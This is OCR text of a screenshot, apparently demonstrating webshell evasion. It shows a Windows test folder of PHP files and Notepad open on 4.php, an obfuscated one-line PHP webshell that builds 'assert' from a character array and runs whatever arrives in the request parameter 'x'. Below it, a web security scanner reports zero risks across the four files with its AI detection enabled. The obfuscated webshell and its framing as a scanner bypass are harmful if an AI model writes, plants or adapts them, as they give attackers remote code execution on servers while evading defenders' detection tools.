 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
2.php 1 KB PHP 文件 2022-3-15 17:45 A
1.php 1 KB PHP 文件 2022-3-15 17:40 A
3.php 1 KB PHP 文件 2022-3-15 17:59 A
4.php 1 KB PHP 文件 2022-3-15 18:05 A
4.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function test($a){
$arr = array('a','s','s','e','r','t');
$func = '';
for($i=0;$i<count($arr);$i++) {
$func.=$func.$arr[$i];
}
$func=substr($func,-6);
$func($a);
}
test($_REQUEST['x']);
?>
返回
扫描完成，发现0个安全风险
扫描文件：4个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启
上报 信任区 隔离区 日志